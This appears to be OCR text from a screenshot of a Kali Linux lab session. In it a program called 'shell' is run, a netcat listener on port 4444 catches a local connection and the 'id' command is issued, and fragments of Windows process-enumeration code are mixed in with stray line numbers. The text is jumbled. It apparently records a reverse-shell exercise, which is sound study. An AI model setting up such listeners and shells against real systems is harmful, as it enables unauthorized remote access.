 261
┌──(kali㉿kali)-[~/Desktop/linux_exploitation]
└─$ ./shell
262
while (pProcess32Next(hProcSnap, &pe32))
263
(lstrcmpiA(procname, pe32.szExeFile
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 53894
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(flopp
y),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(bl
uetooth),134(scanner),142(vboxsf),143(kaboxer),144(docker)